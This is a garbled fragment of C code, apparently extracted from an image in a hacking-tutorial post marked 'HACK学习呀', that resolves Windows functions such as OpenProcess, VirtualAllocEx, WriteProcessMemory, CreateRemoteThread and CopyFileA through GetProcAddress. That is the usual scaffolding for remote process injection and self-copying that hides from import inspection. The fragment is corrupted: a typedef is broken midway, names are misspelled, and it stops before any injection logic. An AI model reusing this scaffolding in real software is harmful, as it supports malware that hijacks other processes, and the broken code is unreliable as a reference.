 HMODULE k32 = Loadlibrary_("Kernel32.dll");
PVOID CreateProcess_p = GetProcAddress_(k32, "CreateProcessA");
PVOID OpenProcess_p = GetProcAddress_(k32, "OpenProcess");
PVOID VirtualAllocEx_p = GetProcAddress_(k32, "VirtualAllocEx");
PVOID WriteProcessMemory_p = GetProcAddress_(k32, "WriteProcessMemory");
PVOID CreateRemoteThread_p = GetProcAddress_(k32, "CreateRemoteThread");
PVOID CloseHandle_p = GetProcAddress_(k32, "CloseHandle");
PVOID WaitForSingleObject_P = GetProcAddress_(k32, "WaitForSingleObject");
PVOID GetModuleFileNameA_P = GetProcAddress_(k32, "GetModuleFileNameA");
PVOID CopyFile_P = GetProcAddress_(k32, "CopyFileA");
PVOID PathFileExistsA_P = GetProcAddress_(k32, "PathFileExistsA");
PVOID GetCurrentDirectory_P = GetProcAddress_(k32, "GetCurrentDirectory");
PVOID VirtualAlloc_P = GetProcAddress_(k32, "VirtualAlloc");
typedef BOOL(WI )(
PVOID VirtualAlloc_P
LPCSTR
LPSTR ,
LPSECURITY_ATTRIBUTES ,
LPSECURITY_ATTRIBUTES ,
BOOL ,
DWORD ,
LPVOID ,
LPCSTR ,
LPSTARTUPINFOA ,//
LPPROCESS_INFORMATION //
);
typedef HANDLE (WINAPI * OpenProcess_)(
DWORD ,
BOOL ,
DWORD
);
typedef LPVOID(WINAPI * VirtualAllocEx_)(
HACK学习呀